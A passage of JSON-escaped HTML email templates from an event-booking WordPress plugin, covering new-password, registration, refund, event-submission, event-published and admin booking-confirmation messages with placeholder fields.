<td align=\"center\" valign=\"top\">\n                                <table border=\"0\" cellpadding=\"0\" cellspacing=\"0\" width=\"600\" style=\"background-color: #0087be;border-radius:3px 3px 0 0!important;color:#ffffff;border-bottom:0;font-weight:bold;line-height:100%;vertical-align:middle;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif\">\n                                    <tbody>\n                                        <tr>\n                                            <td style=\"padding:36px 48px;display:block\">\n                                                <h1 style=\"color:#ffffff;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;font-size:30px;font-weight:300;line-height:150%;margin:0;text-align:left\">New Password<\/h1> <\/td>\n                                        <\/tr>\n                                    <\/tbody>\n                                <\/table>\n                            <\/td>\n                        <\/tr>\n                        <tr>\n                            <td align=\"center\" valign=\"top\">\n                                <table border=\"0\" cellpadding=\"0\" cellspacing=\"0\" width=\"600\">\n                                    <tbody>\n                                        <tr>\n                                            <td valign=\"top\" style=\"background-color:#fdfdfd\">\n                                                <table border=\"0\" cellpadding=\"20\" cellspacing=\"0\" width=\"100%\">\n                                                    <tbody>\n                                                        <tr>\n                                                            <td valign=\"top\" style=\"padding:48px\">\n                                                                <div style=\"color:#737373;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;font-size:14px;line-height:150%;text-align:left\">\n                                                                    <h1 style=\"color: #0087be;;display:block;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;font-size:18px;font-weight:normal;line-height:130%;margin:16px 0 8px;text-align:center; font-style: italic;\">Hello @username,<\/h1>\n                                                                    <!--<h1 style=\"color:#557da1;display:block;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;font-size:22px;font-weight:bold;line-height:130%;margin:16px 0 8px;text-align:center;\">Thank you for registering for the Event Name<\/h1>-->\n                                                                    <table cellspacing=\"0\" cellpadding=\"6\" style=\"width:100%;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;color:#737373;border:1px solid #e4e4e4\" border=\"1\">\n                                                                        <tr>\n                                                                            <th>Your New Password is : <\/th>\n                                                                            <td style=\"text-align:left;vertical-align:middle;border:1px solid #eee;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;word-wrap:break-word;color:#737373;padding:12px\">@password\n                                                                                <br><small><\/small><\/td>\n                                                                        <tr>\n                                                                    <\/table>\n                                                                <\/div>\n                                                            <\/td>\n                                                        <\/tr>\n                                                    <\/tbody>\n                                                <\/table>\n                                            <\/td>\n                                        <\/tr>\n                                    <\/tbody>\n                                <\/table>\n                            <\/td>\n                        <\/tr>\n                    <\/tbody>\n                <\/table>\n            <\/td>\n        <\/tr>\n    <\/tbody>\n<\/table>","registration_email_content":"\n<table border=\"0\" width=\"100%\" cellspacing=\"0\" cellpadding=\"0\">\n<tbody>\n<tr>\n<td align=\"center\" valign=\"top\">\n<table style=\"background-color: #fdfdfd; border: 1px solid #dcdcdc; border-radius: 3px!important;\" border=\"0\" width=\"600\" cellspacing=\"0\" cellpadding=\"0\">\n<tbody>\n<tr>\n<td align=\"center\" valign=\"top\">\n<table style=\"background-color: #0087be; border-radius: 3px 3px 0 0!important; color: #ffffff; border-bottom: 0; font-weight: bold; line-height: 100%; vertical-align: middle;\" border=\"0\" width=\"600\" cellspacing=\"0\" cellpadding=\"0\">\n<tbody>\n<tr>\n<td style=\"padding: 36px 48px;\">\n<h1 style=\"color: #ffffff; font-size: 30px; font-weight: 300; line-height: 150%; margin: 0; text-align: center;\">Registration Successful<\/h1>\n<\/td>\n<\/tr>\n<\/tbody>\n<\/table>\n<\/td>\n<\/tr>\n<tr>\n<td align=\"center\" valign=\"top\">\n<table border=\"0\" width=\"600\" cellspacing=\"0\" cellpadding=\"0\">\n<tbody>\n<tr>\n<td style=\"background-color: #fdfdfd;\" valign=\"top\">\n<table border=\"0\" width=\"100%\" cellspacing=\"0\" cellpadding=\"20\">\n<tbody>\n<tr>\n<td style=\"padding: 48px;\" valign=\"top\">\n<div style=\"color: #737373; font-size: 14px; line-height: 150%; text-align: left;\">\n<h1 style=\"color: #0087be; font-size: 18px; font-weight: normal; line-height: 130%; margin: 16px 0 8px; text-align: center; font-style: italic;\">Hello @username,<\/h1>\n<table style=\"width: 100%; color: #737373; border: 1px solid #e4e4e4;\" border=\"1\" cellspacing=\"0\" cellpadding=\"6\">\n<tbody>\n<tr>\n<th>User Name:<\/th>\n<td style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; color: #737373; padding: 12px;\">@username<\/td>\n<\/tr>\n<tr>\n<th>First Name:<\/th>\n<td style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; color: #737373; padding: 12px;\">@first_name<\/td>\n<\/tr>\n<tr>\n<th>Last Name:<\/th>\n<td style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; color: #737373; padding: 12px;\">@last_name<\/td>\n<\/tr>\n<tr>\n<th>Phone:<\/th>\n<td style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; color: #737373; padding: 12px;\">@phone<\/td>\n<\/tr>\n<\/tbody>\n<\/table>\n<\/div><\/td>\n<\/tr>\n<\/tbody>\n<\/table>\n<\/td>\n<\/tr>\n<\/tbody>\n<\/table>\n<\/td>\n<\/tr>\n<\/tbody>\n<\/table>\n<\/td>\n<\/tr>\n<\/tbody>\n<\/table>","booking_refund_email":"<table border=\"0\" width=\"100%\" cellspacing=\"0\" cellpadding=\"0\">\n    <tbody>\n        <tr>\n            <td align=\"center\" valign=\"top\">\n                <table style=\"background-color: #fdfdfd; border: 1px solid #dcdcdc; border-radius: 3px!important;\" border=\"0\" width=\"600\" cellspacing=\"0\" cellpadding=\"0\">\n                    <tbody>\n                        <tr>\n                            <td align=\"center\" valign=\"top\">\n                                <table style=\"background-color: #0087be; border-radius: 3px 3px 0 0!important; color: #ffffff; border-bottom: 0; font-weight: bold; line-height: 100%; vertical-align: middle; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;\" border=\"0\" width=\"600\" cellspacing=\"0\" cellpadding=\"0\">\n                                    <tbody>\n                                        <tr>\n                                            <td style=\"padding: 36px 48px; display: block;\">\n                                                <h1 style=\"color: #ffffff; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; font-size: 30px; font-weight: 300; line-height: 150%; margin: 0; text-align: left;\">Refund on Booking ##ID<\/h1> <\/td>\n                                        <\/tr>\n                                    <\/tbody>\n                                <\/table>\n                            <\/td>\n                        <\/tr>\n                        <tr>\n                            <td align=\"center\" valign=\"top\">\n                                <table border=\"0\" width=\"600\" cellspacing=\"0\" cellpadding=\"0\">\n                                    <tbody>\n                                        <tr>\n                                            <td style=\"background-color: #fdfdfd;\" valign=\"top\">\n                                                <table border=\"0\" width=\"100%\" cellspacing=\"0\" cellpadding=\"20\">\n                                                    <tbody>\n                                                        <tr>\n                                                            <td style=\"padding: 48px;\" valign=\"top\">\n                                                                <div style=\"color: #737373; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; font-size: 14px; line-height: 150%; text-align: left;\">\n                                                                    <h1 style=\"color: #0087be; display: block; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; font-size: 22px; font-weight: bold; line-height: 130%; margin: 16px 0 8px; text-align: center;\">Event Name<\/h1>\n                                                                    <h2 style=\"color:#557da1;display:block;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;font-size:18px;font-weight:normal;line-height:130%;margin:16px 0 8px;text-align:center; font-style: italic;\">Venue Name<\/h2>\n                                                                    <h2 style=\"color: #557da1; display: block; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; font-size: 18px; font-weight: normal; line-height: 130%; margin: 16px 0 8px; text-align: center; font-style: italic;\">Event Date Time<\/h2>\n                                                                    <table style=\"width: 100%; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; color: #737373; border: 1px solid #e4e4e4;\" border=\"1\" cellspacing=\"0\" cellpadding=\"6\">\n                                                                        <thead>\n                                                                            <tr>\n                                                                                <th style=\"text-align: left; color: #737373; border: 1px solid #e4e4e4; padding: 12px;\" scope=\"col\">Ticket(s)<\/th>\n                                                                                <th style=\"text-align: left; color: #737373; border: 1px solid #e4e4e4; padding: 12px;\" scope=\"col\">Quantity<\/th>\n                                                                                <th style=\"text-align: left; color: #737373; border: 1px solid #e4e4e4; padding: 12px;\" scope=\"col\">Price<\/th>\n                                                                                <th style=\"text-align: left; color: #737373; border: 1px solid #e4e4e4; padding: 12px;\" scope=\"col\">Discount<\/th>\n                                                                            <\/tr>\n                                                                        <\/thead>\n                                                                        <tbody>\n                                                                            <tr>\n                                                                                <td style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\">(Seat No.) <small><\/small><\/td>\n                                                                                <td style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; color: #737373; padding: 12px;\">(Quantity)<\/td>\n                                                                                <td style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; color: #737373; padding: 12px;\">$(Price)<\/td>\n                                                                                <td style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; color: #737373; padding: 12px;\"> -$(Discount)<\/td>\n                                                                            <\/tr>\n                                                                        <\/tbody>\n                                                                        <tfoot>\n                                                                            <tr>\n                                                                                <th colspan=\"2\" style=\"text-align:left;border-top-width:4px;color:#737373;border:1px solid #e4e4e4;padding:12px\">One-Time event Fee:<\/th>\n                                                                                <td style=\"text-align:left;border-top-width:4px;color:#737373;border:1px solid #e4e4e4;padding:12px\"><span>$(Fixed Event Fee)<\/span>\n                                                                                <\/td>\n                                                                            <\/tr>\n                                                                            <tr>\n                                                                                <th style=\"text-align: left; border-top-width: 4px; color: #737373; border: 1px solid #e4e4e4; padding: 12px;\" colspan=\"2\">Subtotal:<\/th>\n                                                                                <td style=\"text-align: left; border-top-width: 4px; color: #737373; border: 1px solid #e4e4e4; padding: 12px;\"><span>$(Subtotal)<\/span><\/td>\n                                                                            <\/tr>\n                                                                        <\/tfoot>\n                                                                    <\/table>\n                                                                <\/div>\n                                                            <\/td>\n                                                        <\/tr>\n                                                    <\/tbody>\n                                                <\/table>\n                                            <\/td>\n                                        <\/tr>\n                                    <\/tbody>\n                                <\/table>\n                            <\/td>\n                        <\/tr>\n                    <\/tbody>\n                <\/table>\n            <\/td>\n        <\/tr>\n    <\/tbody>\n<\/table>","event_submitted_email":"<table border=\"0\" cellpadding=\"0\" cellspacing=\"0\" height=\"100%\" width=\"100%\">\n\t<tbody>\n\t\t<tr>\n\t\t\t<td align=\"center\" valign=\"top\">\n\t\t\t\t<table border=\"0\" cellpadding=\"0\" cellspacing=\"0\" width=\"600\" style=\"background-color:#fdfdfd;border:1px solid #dcdcdc;border-radius:3px!important\">\n\t\t\t\t\t<tbody>\n\t\t\t\t\t\t<tr>\n\t\t\t\t\t\t\t<td align=\"center\" valign=\"top\">\n\t\t\t\t\t\t\t\t<table border=\"0\" cellpadding=\"0\" cellspacing=\"0\" width=\"600\" style=\"background-color: #0087be;border-radius:3px 3px 0 0!important;color:#ffffff;border-bottom:0;font-weight:bold;line-height:100%;vertical-align:middle;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif\">\n\t\t\t\t\t\t\t\t\t<tbody>\n\t\t\t\t\t\t\t\t\t\t<tr>\n\t\t\t\t\t\t\t\t\t\t\t<td style=\"padding:36px 48px;display:block\">\n\t\t\t\t\t\t\t\t\t\t\t\t<h1 style=\"color:#ffffff;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;font-size:30px;font-weight:300;line-height:150%;margin:0;text-align:left\">New Event Submitted<\/h1> <\/td>\n\t\t\t\t\t\t\t\t\t\t<\/tr>\n\t\t\t\t\t\t\t\t\t<\/tbody>\n\t\t\t\t\t\t\t\t<\/table>\n\t\t\t\t\t\t\t<\/td>\n\t\t\t\t\t\t<\/tr>\n\t\t\t\t\t\t<tr>\n\t\t\t\t\t\t\t<td align=\"center\" valign=\"top\">\n\t\t\t\t\t\t\t\t<table border=\"0\" cellpadding=\"0\" cellspacing=\"0\" width=\"600\">\n\t\t\t\t\t\t\t\t\t<tbody>\n\t\t\t\t\t\t\t\t\t\t<tr>\n\t\t\t\t\t\t\t\t\t\t\t<td valign=\"top\" style=\"background-color:#fdfdfd\">\n\t\t\t\t\t\t\t\t\t\t\t\t<table border=\"0\" cellpadding=\"20\" cellspacing=\"0\" width=\"100%\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t<tbody>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<tr>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<td valign=\"top\" style=\"padding:48px\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div style=\"color:#737373;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;font-size:14px;line-height:150%;text-align:left\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<p style=\"font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;\n                                                                              color: #737373;\">You have a new event submitted by @UserEmail.<\/p>\n                                                                    <p style=\"font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;\n                                                                              color: #737373;\">You can check and publish it from EventPrime in your WordPress Dashboard.<\/p>\n                                                                    <p style=\"font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;\n                                                                          color: #737373;\">Following are the submitted event's details...<\/p>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<table cellspacing=\"0\" cellpadding=\"6\" style=\"width:100%;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;color:#737373;border:1px solid #e4e4e4\" border=\"1\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<tr>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<th>Event Name<\/th>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<td style=\"text-align:left;vertical-align:middle;border:1px solid #eee;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;word-wrap:break-word;color:#737373;padding:12px\">@EventName<small><\/small><\/td>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/tr>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<tr>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<th>Start Date<\/th>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<td style=\"text-align:left;vertical-align:middle;border:1px solid #eee;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;word-wrap:break-word;color:#737373;padding:12px\">@EventStartDate<small><\/small><\/td>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/tr>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<tr>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<th>End Date<\/th>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<td style=\"text-align:left;vertical-align:middle;border:1px solid #eee;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;word-wrap:break-word;color:#737373;padding:12px\">@EventEndDate<small><\/small><\/td>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/tr>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/table>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/tr>\n\t\t\t\t\t\t\t\t\t\t\t\t\t<\/tbody>\n\t\t\t\t\t\t\t\t\t\t\t\t<\/table>\n\t\t\t\t\t\t\t\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\t\t<\/tr>\n\t\t\t\t\t\t\t\t\t<\/tbody>\n\t\t\t\t\t\t\t\t<\/table>\n\t\t\t\t\t\t\t<\/td>\n\t\t\t\t\t\t<\/tr>\n\t\t\t\t\t<\/tbody>\n\t\t\t\t<\/table>\n\t\t\t<\/td>\n\t\t<\/tr>\n\t<\/tbody>\n<\/table>","event_approved_email":"<table border=\"0\" cellpadding=\"0\" cellspacing=\"0\" height=\"100%\" width=\"100%\">\n\t<tbody>\n\t\t<tr>\n\t\t\t<td align=\"center\" valign=\"top\">\n\t\t\t\t<table border=\"0\" cellpadding=\"0\" cellspacing=\"0\" width=\"600\" style=\"background-color:#fdfdfd;border:1px solid #dcdcdc;border-radius:3px!important\">\n\t\t\t\t\t<tbody>\n\t\t\t\t\t\t<tr>\n\t\t\t\t\t\t\t<td align=\"center\" valign=\"top\">\n\t\t\t\t\t\t\t\t<table border=\"0\" cellpadding=\"0\" cellspacing=\"0\" width=\"600\" style=\"background-color: #0087be;border-radius:3px 3px 0 0!important;color:#ffffff;border-bottom:0;font-weight:bold;line-height:100%;vertical-align:middle;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif\">\n\t\t\t\t\t\t\t\t\t<tbody>\n\t\t\t\t\t\t\t\t\t\t<tr>\n\t\t\t\t\t\t\t\t\t\t\t<td style=\"padding:36px 48px;display:block\">\n\t\t\t\t\t\t\t\t\t\t\t\t<h1 style=\"color:#ffffff;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;font-size:30px;font-weight:300;line-height:150%;margin:0;text-align:left\">Event Published<\/h1><\/td>\n\t\t\t\t\t\t\t\t\t\t<\/tr>\n\t\t\t\t\t\t\t\t\t<\/tbody>\n\t\t\t\t\t\t\t\t<\/table>\n\t\t\t\t\t\t\t<\/td>\n\t\t\t\t\t\t<\/tr>\n\t\t\t\t\t\t<tr>\n\t\t\t\t\t\t\t<td align=\"center\" valign=\"top\">\n\t\t\t\t\t\t\t\t<table border=\"0\" cellpadding=\"0\" cellspacing=\"0\" width=\"600\">\n\t\t\t\t\t\t\t\t\t<tbody>\n\t\t\t\t\t\t\t\t\t\t<tr>\n\t\t\t\t\t\t\t\t\t\t\t<td valign=\"top\" style=\"background-color:#fdfdfd\">\n\t\t\t\t\t\t\t\t\t\t\t\t<table border=\"0\" cellpadding=\"20\" cellspacing=\"0\" width=\"100%\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t<tbody>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<tr>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<td valign=\"top\" style=\"padding:48px\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div style=\"color:#737373;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;font-size:14px;line-height:150%;text-align:left\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<h1 style=\"color:#0087be;display:block;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;font-size:18px;font-weight:normal;line-height:130%;margin:16px 0 8px;text-align:center; font-style: italic;\">Hello @UserName,<\/h1>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<p style=\"font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t  color: #737373;\">Your event: <span style=\"color:#0087be;font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif\">@EventName<\/span> has been published on <span style=\"color:#0087be;font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif\">@SiteURL<\/span>. You can visit it here: <span style=\"color:#0087be;font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif\">@EventLink<\/span><\/p>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/tr>\n\t\t\t\t\t\t\t\t\t\t\t\t\t<\/tbody>\n\t\t\t\t\t\t\t\t\t\t\t\t<\/table>\n\t\t\t\t\t\t\t\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\t\t<\/tr>\n\t\t\t\t\t\t\t\t\t<\/tbody>\n\t\t\t\t\t\t\t\t<\/table>\n\t\t\t\t\t\t\t<\/td>\n\t\t\t\t\t\t<\/tr>\n\t\t\t\t\t<\/tbody>\n\t\t\t\t<\/table>\n\t\t\t<\/td>\n\t\t<\/tr>\n\t<\/tbody>\n<\/table>","admin_booking_confirmed_email":"<table border=\"0\" width=\"100%\" cellspacing=\"0\" cellpadding=\"0\">\n  <tbody>\n    <tr>\n      <td align=\"center\" valign=\"top\">\n        <table style=\"background-color: #fdfdfd; border: 1px solid #dcdcdc; border-radius: 3px!important;\" border=\"0\" width=\"600\" cellspacing=\"0\" cellpadding=\"0\">\n          <tbody>\n            <tr>\n              <td align=\"center\" valign=\"top\">\n                <table style=\"background-color: #0087be; border-radius: 3px 3px 0 0!important; color: #ffffff; border-bottom: 0; font-weight: bold; line-height: 100%; vertical-align: middle; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;\" border=\"0\" width=\"600\" cellspacing=\"0\" cellpadding=\"0\">\n                  <tbody>\n                    <tr>\n                      <td style=\"padding: 36px 48px; display: block;\">\n                        <h1 style=\"color: #ffffff; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; font-size: 30px; font-weight: 300; line-height: 150%; margin: 0; text-align: left;\"> Booking Confirmation<\/h1>\n                      <\/td>\n                    <\/tr>\n                  <\/tbody>\n                <\/table>\n              <\/td>\n            <\/tr>\n            <tr>\n              <td align=\"center\" valign=\"top\">\n                <table border=\"0\" width=\"600\" cellspacing=\"0\" cellpadding=\"0\">\n                  <tbody>\n                    <tr>\n                      <td style=\"background-color: #fdfdfd;\" valign=\"top\">\n                        <table border=\"0\" width=\"100%\" cellspacing=\"0\" cellpadding=\"20\">\n                          <tbody>\n                            <tr>\n                              <td style=\"padding: 48px;\" valign=\"top\">\n                                <div style=\"color: #737373; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; font-size: 14px; line-height: 150%; text-align: left;\">\n                                  <div>Booking of (user_email) has been confirmed. Details can be found below.<\/div><br\/>\n                                  <table style=\"width: 100%; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; color: #737373; border: 1px solid #e4e4e4;\" border=\"1\" cellspacing=\"0\" cellpadding=\"6\">\n                                    <tbody>\n                                      <tr>\n                                        <td style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\"> <strong>Event Name<\/strong>\n                                        <\/td>\n                                        <td style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\">(event_name)\n                                        <\/td>\n                                      <\/tr>\n                                      <tr>\n                                        <td style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\"> <strong>Event Date<\/strong>\n                                        <\/td>\n                                        <td style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\">(event_date)\n                                        <\/td>\n                                      <\/tr>\n                                      <tr>\n                                        <td style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\"> <strong>Booking ID<\/strong>\n                                        <\/td>\n                                        <td style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\">#(booking_id) &nbsp;&nbsp;&nbsp;&nbsp;(view_order)\n                                        <\/td>\n                                      <\/tr>\n                                      <tr>\n                                        <td style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\"> <strong>Booking Date<\/strong>\n                                        <\/td>\n                                        <td style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\">(booking_date)\n                                        <\/td>\n                                      <\/tr>\n                                      <tr>\n                                        <td style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\"> <strong>Subtotal<\/strong>\n                                        <\/td>\n                                        <td style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\">(subtotal)\n                                        <\/td>\n                                      <\/tr>\n                                      <tr>\n                                        <td style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\"> <strong>Discount<\/strong>\n                                        <\/td>\n                                        <td style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\">(discount)\n                                        <\/td>\n                                      <\/tr>\n                                      <tr>\n                                        <td style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\"> <strong>Order Total<\/strong>\n                                        <\/td>\n                                        <td style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\">(order_total)\n                                        <\/td>\n                                      <\/tr>\n                                      <tr>\n                                        <td style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\"> <strong>Payment Method <\/strong>\n                                        <\/td>\n                                        <td style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\">(payment_method)\n                                        <\/td>\n                                      <\/tr>\n                                      <tr>\n                                        <td style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\"> <strong>User Name<\/strong>\n                                        <\/td>\n                                        <td style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\">(user_name)\n                                        <\/td>\n                                      <\/tr>\n                                      <tr>\n                                        <td style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\"> <strong>First Name<\/strong>\n                                        <\/td>\n                                        <td style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\">(user_first_name)\n                                        <\/td>\n                                      <\/tr>\n                                      <tr>\n                                        <td style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\"> <strong>Last Name<\/strong>\n                                        <\/td>\n                                        <td style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\">(user_last_name)\n                                        <\/td>\n                                      <\/tr>\n                                      <tr>\n                                        <td style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\"> <strong>User Phone<\/strong>\n                                        <\/td>\n                                        <td style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\">(user_phone)\n                                        <\/td>\n                                      <\/tr>\n                                    <\/tbody>\n                                  <\/table>\n                                <\/div>\n                              <\/td>\n                            <\/tr>\n                          <\/tbody>\n                        <\/table>\n                      <\/td>\n                    <\/tr>\n                  <\/tbody>\n                <\/table>\n              <\/td>\n            <\/tr>\n          <\/tbody>\n        <\/table>\n      <\/td>\n    <\/tr>\n  <\/tbody>\n<\/table>\n  